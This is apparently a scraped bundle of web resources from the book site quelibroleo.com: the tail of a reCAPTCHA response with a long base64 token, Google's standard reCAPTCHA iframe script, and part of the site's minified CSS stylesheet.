FSaUxKZTM4XBfDoyHDvzfCim3CusKSNULDlgzDlC5Yw6XDvloHwp0zwprCjkbDrVVGdUHCpkgswovDnXjDmcKIdmzDiTFEwpBeJkPCuMKSwrRPw4fCiFEuCC8WwoUve8KXHmHClsK0w6FzUMK/FMK1w7cjwqkHwp1hwrXCncKPdmTCvTTCnsK9e8KMw6BMw4rClsKBwqjDlxDCuAHDnD1hasKnwpJqw50iw51zI8Obc8OFw4zDv8OhcUzCj1/CicO2wr7ChXbCssKYwplVwq1vwq4Gwp4KXcOPX3XCpsOVfml1KsK6w6R6OFluw6cMwr3Dj3Rib8O0wrB4woR6HcOKBsKCwrnDscOnbkHCtn/[base64]/[base64]/w5PDlyc0W2YrwrXCoTkMwrLCqsOEw6RmNcOmw7t2wpLCv8K6wqsRwrknBhICCcKJw6xHwrprXk7DjMKGOjs1w7sPAHnCm8OYw4lIfsKZwrjDuWg5wotJw6jCimjDv29/[base64]/[base64]/w6rDq8ONOcO2IgAjwqrDlFfDqsO+ZgTCjMOBWk1/[base64]/[base64]/[base64]/DisKoRjnDiWTCggPDnyLCihnCvsObwpswU8KSSVjCm2h6IjjCmsKDw483wq0jfMOUwr55wpvCjsOrw40hwpbDvMKMw7HDqV/[base64]/Cv1HDpcO9w41+wq8iAcKMwofCs8KBw59zw7tFwp0cwpZKwrM7KsO/[base64]/DlMKkwrpTIFTDtlhfw6dBw6TDh3csw4w4TktYdUzCiDFJIMKNJMKcw551SsOWw47Cr8Oaw4AHOQ/CgMK8w5zDjsKRd8O8HjZMG0EDw7Msw5chw698wpnCljXCocKfwqMKwodSO8O/DRrCiG5awpvCksOcwqzDkjfCowFDUsK/Y8OfecONSsOCXE/Cg1QLMSptfUzDv0hewqrCncOCe8KVw4wWTMKfIMK3JcK9UEdUZDpZFRbDrmUVwqF2w7jCnwFWc8Kww5/CqsKSPsK2w7wSWWkiasOpwqvCt0nDoSDCqsKxV05Owr4ww4Jna8KQTTPCi8OJw5XCnjbDp1t6w4/[base64]/DrsKQw67Dr2TCuH1FVcOnO8KMOsKNw7rDp8KCEwFpwoDCiMOtWlUyEcKxdyjCh2IWw5lHG201RsOvc1LDlhnCocO3WcOfeFXCkVA3NMKQYMOSwo/CqXpDIsOuwpTCs8O5w7LDgB8Dw7QkEMOYw5w/IHrDmz1MGyhnw78Xwq0ff8KJPCFmMMOpKGTCknQnP8KFwqAEw4HDrMOYLMK2w7/DvMKzwo08XxvCusKHw6rCjj/[base64]/[base64]/CjMOyw7bChMK3w7h2w44rw7lbbC3DjATDnCkQb8OTD8KefcK7w4/Doihaw61vTBzCoiAhw6xDFj7DgsOawqXCvMKzw4/DhRVnwr3CpMKWLcOmw6p0wrAcDMK7w6pRO8KMwoPDqX/CkMKaw4nDggg6IsKxwqNNMQXDhcKdER3Dh8ObHmdZWgzDsHnDr2FRw7wBV8KHbMOAw7zCn8KjAVbCpsOAwo3DnsKkw5Zww754b8KWwpTCksKew4fDmxfChMKDK15UTnXDvsOgwrwkATkXwr/[base64]/w6JCwq7CrMKDw5ccw7YtI8OZAQBfw61pbMOnwrVNwq83wpTDgMKfw5PCtCLCh8KuZcK7KGtZdV9taMOka8OHwolyw6DDoMK4wr7ClMKsw7DCv2lbcjo6Bw1hJCFvw6LDksOaVMOtCCXCk0DClcOpwo/DjjDDhcKdwrdkEBnDjixFwq9ef8Oaw60bwqVXaULDrsKFB8Oywq5uUjQawpTCo8OFGyjCssORw7HDn3TDnsKmClEbwqlsw6U0McOTwqhIFwPCrSVbw7ktbsOWXH7ClhPCqhvCj3kALMK0KcKBV8OLIsKeRcOww5ARDWp3JiTCosKrbjvDvsKdw6nDpRPCm8K7w7J/Xl/Dr2DCoQ51wo8mScOTaMOcwoRJWWQkSsOqwplwMcKwdC7DmifDuEcDDywcZ8K0wr8gScKYwpNywphnw5PCk1VpwqBRBh3DgcOKf8OQAl7DkhJJWUvDtGjCo8OpUMORE2YyVGnDlcOawpTDiQ/[base64]/ChMOOwqDDkBMwOsOMBV3Ch3/CoF7CgWLDo3AmwosWG8Kvwo3DtsK8wrkXeUnCu1scO0DClcOrc8KEJCpMw5Usc8OIbsOrwrrDisOtFC/DncKgwpXDk3d9wpfCjcOrPsO7WsOpMD/CoMOzQsORXwwZw6k2wpXCk8K/DcOYP8Ofwq/ClznCiX9Uw7zDkDbDuTlCwrrClQkmw5R/cloHw58vw6sGAGzDlzXCu8Kkw7DCkHbCrcK4G8OjHFFNIcKbH8OEwpPDg0fCqMKDFcKTNRvCvcK1wpzDrsKvUBjCjcO5J8OJwodYwqTDlcOcwpvCr8OqZxjCuwDCtMKGw7AVwobCi8KzEBINEllLwrLDp25BNGrCpABnw5HDjcKaw68VJcO/w5p8wpxew4cRcRLDk8O0wo5JKsOWw5Z0H8KswpJcw4nDlwxFZsK0wp3CosKOw7wcw6/DsETDtXkGDxM4R1DCvMKkw5ZbbUAZw7zDk8KYw7PCpn7ChsO9Vlw/wrTDlDsuHcK6wpbDuMOFc8O+LMOrwr3DlBV0JnHDgDjDrMOUwpfDiFfCtMOnIiHCjsKkwo0BQXzDjkzCtl3Cp3XCvQx3w6nDuXsGdiEcFcKUbkU3YQrCqMK6TyEAbMORNsOew7gnw44WD8KgOnAywq/CisKuNQvDiMKXIcKQw5FTwrhsVghxwrPCmSPDlCBsw7Z9w6gQK8O/wrp7SjPCuMK/TVcuw7rDkcKFw4/DoMKwwrPDqH/DjQ7ConPDjXLDqsKaQWDCil8EAsK9w7Aqw7DCsW/CiMOyAFTDkG3DnsKjdcOdOcOYwoPCrHwGw4glwrc8G8KrwohzwpfDvnfDqMKuFCjCmAUmN8OyDSfDslUeRXBHbcOow6/[base64]/DszLCtcK0wrjCuQXCiFXDhUMUwpHDjD1bwrvDhg0Hd8OQBkAoa8K+W8KMNA/DsMKQG8O+wpXDkcKFBhFXwokMbAhVw6Jww4zCssOmw77Dpy/[base64]/Dq8OsFMOFw4hvBcO0w4nCijFhJnkxwp0ia0LDglYmw57CqcKhwpINwoHDmMOCwrnCtcKSDkDCkG/ChC/DqMK5w6ZsMMKbfsKLwqViMTjCl2fClVYxwqJBIz/DhsKUw4bDrk0lHiYewrFVw7klwrR8YCTDj3/DuFg3wqN7w718w4JFw5LDplvDn8KiwqHDl8KzcHoaw7TDnALDl8OQwr3DtRrCv0sOeTtRw5fDkTPDsyANaMKvWMOtw7ZpMsObw4zDrcK4JsOUc2dANV0JbMKvMsKOwpFiaGbClcKrw74JUgZZw5tzdlPChinDhisgw6rDmcKGTQrCiyI0A8OuO8KNw6TDtgh9w6taw5/CkTF9D8K6wqHCpcOTwp3DgsKjwq1ZHsOvwoIHwoXCkwBkf3skTsKmwo/DrcOuwqvCnMOJOVMgYktvE8Kcw5Flw6RLw6LDlMKIw4XCjWUsw5p3wrrDksOYw63CoMKjIDUZwq8VCThnwrTDuTZkwoRwwq/DvMKuwrJvGWoqRsOMw7ZnwroFSClrd8KHw4NIQAo2ZSvDnnTCiSRYwo3CgEDCvMOPCmZpUsKvwqXDhAPCvAclOgnDjsOqwogRwr5VI8K/w5rDk8KPwrfDpMOFwrTCpMKgI8OHwo7Cmy3CgMK/wr0VIMKvJExXwoPClcOzw6XCvQHDg0B1w7rDvVc6w7hKw4fCmsOuLVPCgcOEw4EIwoLCi3dbRhTClF7DpMKtw67CvsKgFsKsw6FtGcOBw4nCnMOyQR3Dj1PCs0lXwpbDnC/CocKhCmkfDU/CqcO+aMKmYCjCkDTCgMOBwroLwoPChxHDoWVrwrLCvUXCnGfDosOrfsK0wpTDkHslPXPDpjMdR8OjZcOPSXsEH2vDnk0dSUjDiWQ5w7Z7w5DCmsOoVsKuwq3Cu8O1w4nCumBIcMKNGTfDtFwTw7LDmMOlK3pYfcKtwrAVw5YEMivDuMKDWcKMWWDCnh/Dp8Kxw4oUanckDUhgw7wDwqBMwoHCnsKdwpjCqkbCtz9OF8KYw44PACDCkMOQwo9kLCNowoQuV8O+UirCphVvw77DuBTCuW47YTJUMxTDkSMnwrvDt8OvHzF/BcKSwr8KbsKmw67DsWwcEEkyc8OQYMKKwpXDmsOVwqQMw7vChibCvMKOwq0Pw7hcw49aaUDDt1Ysw73ClzTDlMOVTsOlwrpkwrDCrcKHO8OYcsK/w5x7cmTDoRR7e8OpDcOZPsO6wr4GNTfCrsOpTMKwwofDvsOYwpQdNg5yw57Ci8KPO8Ocw5Ene37DkAXChMOHc8KhBG0owrnDvsKkw4swQsO5wrJdNMO3w6dDIcKAw6lDS8KDSyQww7dqw6nChMKqwqDCn8KrccOzw5fCjU93w5DCpVbClcKyVcK/KcODwrs9KsKHCsObwqg2EcO1w67CrcKMfWgYw7BgP8OAwqZXw7NZw6/DijjCoy3DusKRwrzDmcKrwpzCqgrCrMK7w4/[base64]/[base64]/ClcKMYMKjN8O9wpNvGMKCw5ZnTsKywqsTSsOow49efHV/dEHCtsOjTC3CtSDDp0TDsy/Dm3JNB8KJfgo1w4/DicKKw4okwplVF8OgfTTDvTzCusKbw7dgQVrCj8OGwqoVMcOGwo3DmMOgXsO2wovCgy0owpXDjFxQD8O0wrHCv8O4O8KJCsO/w5UMVcKPw4R7WsK4wrrDrRHCh8KcN3LCrsKyeMOYFsODw4zDnsOScD7Dh8OZwpnCkcOwWcKQwo7DqcOgw7l5w489IDM4wpRGbn0dXgfDqi/Dg8OqP8K6fMOWw7k+KMOCGsKyw6oIwp/CksKYwrPDhR/DqMOqeMKueXVqXATDs8OkFcOWw6/DucKWwpUyw5LDuAw9W2vCiwobREVSO1cfw7tjEsO8woxFBh/ChAPDicOrwqt/woRwAMKpPWDDhykWLcKDQB8Fw6fDtsOQNMKnZ2MHw70tTCzCq8OBPV/[base64]/[base64]/DtMKdORkAwrF7HjvCi1ZCwpo6BsK2wrBOMcOrdR/Cn0lGwocAwrfDoG5tw51YOsKDCV/[base64]/[base64]/Cg2PCmMO7wrbDimnDjH7DkMKZFExRwrnCpsKaworDmMO0L8KfwqwXex/DhRkawrXDql8CfsK9asKbfC3CtcOhJsOXT8KFw5EZw43CvFzCosKVTMK+Y8OGwqQPBsOdw4NgwrLDgMOCfE0nK8Kuw5E8BMKtb2TDoMO8wq9YXsOaw4bCoUTCkwcawpUBwqspU8KKL8KBBT3Cg25fUcKhwrHDt8Kkw6PDsMKow7LDrQzClEDCrsK5wp3Cn8Ksw63CvS/Dn8KHP8KZbivCjMOXw7DCr8OHw7LDnMOrwokCRcKqwptBFQYIwqIMwqIjCcO5wq7DkR7CjMOmw4jCksKJDE9Cw5AFwrvClsOwwrs7G8OjBkLDqsKkwqTCkMOPw5HCkCfDllvCmMOOw7/[base64]/CuMO4BBxrJWvCvn4UwrPDh2dPwqHCoEvCuU4Mw7YZMG/CncOcwpsow5jDjkdgHMKfJcKGHcK6QjpbFcKwIcOvw6JUdQzDpWfCk8KjZX1UOAdOwosdPcOCw7dgw4HCrGZHw7HCiC/DicO6w7DDjA/[base64]/DjgMOw5jDn8OzBcKOw4tBHCNyJV/[base64]/w68Xw6oxU8KLRz1xwprDhMOJw73Cm8ODw5jDjCjCnCzDhsOTwrgbwp/DlcKOZsKcwqpBDMOlw4rCtBESI8O5w7kOw60Fw4TDtcKpwr49DMKPTcOlwqPDk3/DiXHDlUAjTh8hQmnCmcKRHsOyHmVAB0XDiysjBS0Zwr82c1HCtSEROFjCjQNsw450wqMjI8OQQsKJwpbDhcOZGsKkw48mSSMnX8OMwpzDrMOtw7thw4Emwo/Cs8K5FMK5wqkgdMO7wocBwqrDucOXwpcTE8OHCsO8fsOVw615w7Nkw7sKw7bChQk3w6/[base64]/[base64]/DpWrDjl7DvMKSwrZ2XMKsw7tUw7bDj8KlwrXChjnCuBQrAMOywqNDfMKoE8O+SD5gbGxlwp/Cr8KzEkFpacK8wpUXwo1jwpI8B2lDVz0IPMKRa8OUwpbDq8KNwo7ChVzDtcODAMK4AcKmB8Kyw43DncOPw4HCtSnDhh4qZnREawzDuMOpSsKnccKWKsKhw5I3IHpHZWjCmSTChlRQwrHDl0V7PsKlwqLDkMKgwrJHw4dPwqrDo8KPwpzCvcOjMcK1w7/DtsOUwpRaS2vCiMKWw5TDvMOvCFnCqsKAwr3DgcOTKyzDjUF/[base64]/fTrCgXY7w73Dm1fDosOaw4QcwpDDu8K9DFrDshoUwrHDoSZ9bRPDrMO8wqoCw4DDqQVAIcOFw4VowrTDtcK9w6TDriJWw4fCtsKdwqBewpJnL8K4w5rCqMKiNsOzFcKpwq7Cv8KIw6hgw4LCn8Klw7Zxd8KYYMO4N8Olw4fChWbCvcKPMy7DvEDCqXQ/wqzCk8OuI8O2woozwqofEGEIwr41CsKkw44/[base64]/DhMKFwrLDpMOaTRrDp8K6CMOswrYefsK1KsKUGsKpFWYbw64Od8O6TV7DhXjCnF/DlMOtOSPCjmfCo8OYwq/Dn0DCpcOJwpcPK1IAwqhrw6MwwozCnsK+VcKidcOBLw/[base64]/[base64]/DsEzClDjCvsOgw4XDosOMwpo/w6gzBSoawo4+Sihnwr3DnsOLM8KVwovCgsKew5kRKcK4CRRvw6ErAcKSw4o4wo9qecKmw451w6EEwojCn8OdHw/[base64]/woptw6DDucOfwqzCjGhOa0kJw6EUwpjCggEAw6w8w5Qqw7zClcOsasKHfMOUwqvCusKHwpvCkn1hw4bCv8OSWQknN8KYeSnDtSvCrhvCisKWXMKTw6/DhsOUf37CiMKFw7kOD8KVw7HDknrDsMKAa2/[base64]/[base64]/DgE/DhcOXXRjCp0xhwr7Ds8K4wqQpwronMcKCV3JrVMKAwoc2Z8OhaMO3wqXDpcOLw4zDvw1uAMKSY8KQZhvCh0wWwp5NwqZdTsO9wp7CmB/CpEAuTMKLZcO+wqUJOVsADgkKV8K8wq/DnyTDssKMwpvChDInJTQsR0cgw4sjw5jCnlJvwpnCujTCoFbCusOiPsO4ScKEwrhBPhHDqcKIdHTCgcOVw4DDok/CtQIPwqLConRVwpzCswnDt8OLw4JZwovDiMOhw5AAwr8gwr1Jw48fK8KoJMKANEPDncOgKn4kZcKkw64Kw5bDimnCngVsw73Ci8O3wrh7JcKNJz/DlcOVLsKYdRjCtR7DlsKESgZHGSHDk8O7XlTCusO8wpzDhUjCnzfDlsOZwpR1MRkuE8ODV3R6w58ow5BGeMK3w5tjennCjMOew7DDu8K6WcOZwqNtdk/Cl3vCgMO/QsO6w7LCgMK4w6LDocK9wqzCn2E2wrEeeTzCuyUIJ1zDmAHDrcKDw5TDjEUxwppIw4AqwrwbFsKzZcORQS3DqcK3w7Y+KD5fb8OECiQFZ8K6w5tkLcOzesOCScKFKSHChFlhbsKSw6lBwojDm8K0wrHDucKGQTt1wq9IO8KrwpXDlcKWM8KqUMKGw6BHw7hTwo/DmErCu8OyNUMAUF/Dj2DCnkBxa3JfWHnCiDbCuk7DtcO1HA4jUsKpwqfDg3PDsgLDhMK2wovCp8OIwrxEw5dqL07Dv1LCjw/DpQXDuxvDmMOvAsKWCsOIw7rDkjoUTFrDusOcw7pWwrh5RT/DrAcBAVVLw6NyQC1Gw5skwqbDoMOJwo5ResKMw7geBRgMWgvDmcOfLsKQesK+VwNIw7QFJsKTQkJEwowKwowxw7DDr8Kewrd8a0XDhsKKw4nDmylYEnV6VMKFIEnDtcKEwp1/YMKXd28EC8K/fMOjwpkjLHouW8O8ey/CrxzChsOewp7CmMOyfMKnwr4hw77DnMK7Hz3CrcKKK8O8GhZxUcOzJlLCqxQww6fDvCLDtmLCrz/DtGjDthJOwqDDozTDk8O4PyUoK8KVwrp8w7g8w5jDqxkmwqtuL8K7UynCtsKLacOKSH/CijbDpBBfRzcLGcONNcOKwosRw4peMcOJwrPDp0g9AXjDvcKewo97LsOiB3zDuMO1wq7CkMOIwp9PwpZbZ3VbLnfCpBjDuELDom/DjMKBeMOnE8OeMXTChcOreSPDiFRwSXvDkcKQK8OowrcmHHYjZcOhbMKtwqoaWMK5w5nDnwwPARrClT1mw7Uhwq/[base64]/DjgwJw4zCisK6UiJMKxNbV8OXIU3CsjJfTChQEQPDkwvDpMK0Qmcowp1hGMKTfsK3ecKzw5F3woXCtAIGNlvDpyUEXGZ4wrhGMBvCisOzdWXCi21MwqwUHTYpw6/CosOOw5zCuMOCw4h0w7jCgAYHwrHDlsOjw4nCqsOwGlJ7XsKzYinCocOOQcOPaHTCgyYgwrzDosOuw4/[base64]/KQpXK3TDjcKvwohMw4fCkizCrwXCkyPDjz9Vw7nDg8Kow5VoGMKxw7jCucKDw7dsAcKxw5bCkcKAYcKRVcO/w6waER9+w4rDk07Dn8KxRMOhw5lQwrd/PMKleMOIwrdgw5luDVLDrTdLwpbCsh1QwqYOOB7DmMKbw6HCuQDDtSYvPcOCdX/[base64]/wp1uwr7CkcOUFsKhwpnCq8OMwrsEZMKkw6AZajHDvyYAQcKdw4jDgsOrw44SA37Doi7DssODREvDmDFzX8KmAn/DjcO4fcOEAcOZwoNsGMKuw7rCiMOew4LDrAVnABHDtyM1w69ww4Yle8K0w7nCi8KXw7wGw6bCkAskwpXCusKLwrXDtm4kw455wrpLPMK9wpTDoibCswHDmMOyR8Kawp/DtMKDTMKiw7DCr8OZw4IZw7NUCUfDocKnOB5cwrbDjMOxw5bDosKBwpd3wojDj8ODwq8pw6LDssONw6fCvcOxWkcADQ3DqcKhJcK+UQLDjj0MGFnCgQVJw4HCnA/ClMOUwrIGwrsXWn9nd8Kfw7hyGlMMw7fCrTwLwo3DsMKMS2ZrwqwSw4PDo8O7GcOhw7PDn0Efw73DssOSIFXCsMKPw4bCuBQBCXErw7hiPsKNVCXCoSXDoMK5NsKlAsO/w7rDkA7Cs8OIQsKjwrvDpMK1J8OuwoR1wqjDpzF9KcKHwqdvGi/DuUXDjMKdwozDg8Kmw7NPwp7DhVhIJ8OEw6ZPwr9gw7Rtw4zCoMKDdsKFwpvDtcO/[base64]/[base64]/Dt8OeU37CjxsDw7PCtsKkdcKIw4Fvwp3Cu8OSDAZFVcOgw4rCrMOyawgJXsOxwrxcwrDDrirCvcOnwqNWZMKIYsKhEsKmwrPCnMOoUnNyw68xw61dwqLCj1DDg8KGHsO5wrrDuCQLwp9CwoJsw49hwrzDpQHDhHrCplcPw5rCp8OXwqXDiE/CjMOVwqTDoFvDjCXDoC/CiMO2AHvDqjnCucOew5XCiMOnEsKNHcO8BcO/QMKvwpfCucOZwqPCrGwbcTRSRENcVMKiW8O4w6jDvsKowo9jw73Crlw3N8K1VwITPsO9fGNkw54pwooPM8K2esOZBsKzb8OEP8KOw5EIZFfDicO2w70HXMKpwpA0w7bDjk/CgMORw6TCq8KHw6jCm8OHw5wewqtGWMOPw4RFUCvCusOZJsKEw74DwpbCqQbCq8Knw4jCpRHCjcOZMyQWw5jCgQkzA2IOfQpbaTVZw5zDpHZ7HcO4cMKOFHo3PMKAw7DDpW5SMkbCnBpIZVU0T1/[base64]/[base64]/ARLCscOPw5p+w6oUw4oGw6/DrsKkY8KRwobChMKXwpExdmjDpcKQw5bCp8K0PixIw4LDhMKTLmfCh8OJwprDqcOIw43CtMOIw6xPw7XCk8K6OsOyecObRyjDj3TDlcKtBCDDhMKUwqPDgsKwHV4dLHwlw7RIwqJAw4xRwotkCkvCjG3Dkz/[base64]/DlyxgVHA7Z0ARBMKLwrXCtSFXwq3Cmjw0wr9zdcOOFcOLwoTDpsOgByPCvMK2H3hHwozDm8O6AjsfwponQMOWwr/CrsOLwrUxwopww4nCisOKR8OQIj8BaMKyw6MPwq7Ds8O7SsOzwpXCqxvDuMOpEcKRccKXwqx5wp/Dtmt8wpfDssKRw7XDpnzDtcOsZMOwXU1WNm4dPSA+w4NyQsOQfMOGw6TDu8OZw7XCvXDDtcKoKTfCk2LDvMKfwpVMPmQ/wolFwoNgw5vCvsKKwp3DpcKUIMOQBXBHw5AkwoUIwpYLw7XCmsOddBrCscKBQkvClRDDgwvDgsOTwp7DoMOYXcKCasOWw6MZCcOXcMKaw6wIYlrDknzDk8OTwo7DgH46EcKow6A6F30fY2Q3wrXCk3vCoH4EKEPDtXLCqsKrw5fDtcOIw4DDtUhIwp/[base64]/Di18Dwo8YdsOkw4jCtsOkw7VYw7RKwobCvsOYEsODw5g3ZQLDvMO6fsOYwo9Pw5sbw5LDj8ObwocOwpzDtMKTw7oxw5LDpMKxwpbCkcK1w6l7Ag/Dl8OiKsKmwqDDpHRMwqvCiXxmw7ZFw78hL8Kow4o+w7JWw5/Cnw1PwqrCpsOHZl7CqRUoDx9Xw5V/NsO/ACwIwp5yw6LDmcOyGsKqQcO8fBHDnMKpOGjCpsKtO004H8Ojw5vDpj3Di2g5OcKqMkfCk8KSIj4PPsKHw4fDu8ODHER6wqDDizPCgsKCw4DDl8Knwo8/wojDpRAswq0Ow5tqw4VgUQLCkMOGwr8OwpgkO2MJwq04c8OkwrzDo3p3ZMOWS8KXa8Kww7nDkcKsHMK/[base64]/Cv8O7Wj/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,430],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vevLvgVN9srrE9Te04f+cvn4bVyJ9PewC2Jdd/aI0AY\\u003d\x22,1,0,null,1,1762440154547,0,0,[167,179],null,[64],\x22RC-tmDllsVZWBw9ZA\x22,null,null,null,null,null,\x220dAFcWeA7eksPRS6thsW50_JDpCGN86vAWKVcdqMcerNwcgpTV5_hXFvuMYuBk7Qg1eKjoR1CfvnsJi7FidGOE_2rNDwfXSK0sEg\x22,1762522954544]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bA1VYVxbOVvHN80G7TMOmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762436560442');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/web/public/css/style.css
body_size: 9554
content:
@import url("https://fonts.googleapis.com/css?family=Lato:400,700|PT+Serif:400,700");*{margin:0;padding:0}.mfp-hide{display:none !important}.dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover{background:#86BB50;color:white !important}body .small,body small{font-size:14px}body>iframe{display:none}body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]){display:none}div.loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;text-align:center}div.loading span{color:#fcb03b}div.publicidad{width:100%;margin-bottom:15px;text-align:center;height:95px}@media (max-width: 980px){div.publicidad{height:auto}div.publicidad .loading{display:none !important}div.publicidad .wrapper{margin:0;margin-bottom:15px;float:left}}div.publicidad .wrapper{width:100%;position:relative;z-index:1;padding-top:1px;height:100%;border:1px solid #eee}div.publicidad .wrapper:after{content:"publicidad";position:absolute;bottom:5px;right:5px;font-size:10px;z-index:-1}div.publicidad .wrapper .loading{top:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;z-index:-1}div.publicidad .wrapper .loading+div{background-color:white}div.publicidad+section{margin-top:0 !important}.btn:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}.btn.btn-primary{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white !important}.btn.btn-primary:focus,.btn.btn-primary:hover{color:white}.btn.btn-secondary{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}.btn.btn-secondary:focus{background:#f3f2ed !important;border:1px solid #ddd !important}body{background-color:#fff;font-family:'Lato', sans-serif;font-size:15px}@media (max-width: 1366px){body{font-size:13px}}body,html,div.flex{width:100%;height:100%}a i{padding-right:10px}section{width:100%;float:left}section div.carousel:first-child h3{margin-top:0}section div.list:first-child h3{margin-top:0}.content_libro iframe{margin:auto;margin-top:-30px;display:block}div.sidebar_user{width:100%;max-width:240px;float:right;margin-bottom:15px}div.sidebar_user div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_user div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_user div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_user div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_user div.box div.content ul li{width:100%;padding-bottom:10px;display:block}div.sidebar_user div.box div.content ul li a{color:#888;font-size:15px}div.sidebar_user div.box div.content ul li a.active{background:#86BB50;color:white;padding:5px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}div.sidebar_user div.box div.content ul li a.active:hover{color:white}div.sidebar_user div.box div.content ul li a:hover{color:#333}div.sidebar_user div.box div.content form{text-align:center}div.sidebar_user div.box div.content button{display:block;width:100%}h1,h2,h3,h4,h5,h6{color:#333;font-family:'PT Serif', serif}div[class*='container']{height:100%;position:relative}.tooltip-inner{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;max-width:400px}.alert ul{padding-left:30px;margin:0}header{width:100%;position:relative;left:0;background:white;z-index:99999;top:0;margin-bottom:15px}header div.top{width:100%;height:35px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-left:0;border-right:0;line-height:35px;font-size:15px}@media (max-width: 1366px){header div.top{font-size:13px}}header div.top div.user a{padding-right:10px;margin-right:10px;border-right:1px solid #ccc;color:#666;cursor:pointer;text-transform:capitalize}header div.top div.user a:last-of-type{border:0}header div.top div.user a i{padding-right:5px}header div.top div.user a img{height:35px;width:35px;-o-object-fit:cover;object-fit:cover;border-radius:50%;padding:4px;vertical-align:top;margin-right:5px}header div.top div.links>div{padding:5px 10px;height:27px;border-radius:4px;float:left;position:relative;top:-1px;margin-left:5px}header div.top div.links a{float:left;line-height:18px;font-size:12px;color:white;text-decoration:none}header div.top div.links a img{height:35px;vertical-align:bottom;padding:5px}header div.top div.links a i:first-of-type{color:white;width:15px;float:left;margin-right:5px;border-right:1px solid rgba(255,255,255,0.2);line-height:18px}header div.top div.links a i:last-of-type{padding:0;padding-left:5px;display:none}header div.flex{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}header div[class*='container']{height:auto}header div.logo img{width:100%;max-width:300px;margin:20px 0px}@media (max-width: 1366px){header div.logo img{max-width:250px;margin:15px 0}}header div.menu{width:100%;background:#ffffff;border-top:1px solid #eee;border-bottom:1px solid #eee}header div.menu nav{float:left}header div.menu nav>ul{float:left;margin:0;padding:0;list-style:none}header div.menu nav>ul>li{padding:5px 15px}header div.menu nav>ul>li:after{content:"";width:1px;background:#ddd;position:absolute;right:0;top:15px;bottom:15px}header div.menu nav>ul>li:last-child:after{display:none}header div.menu 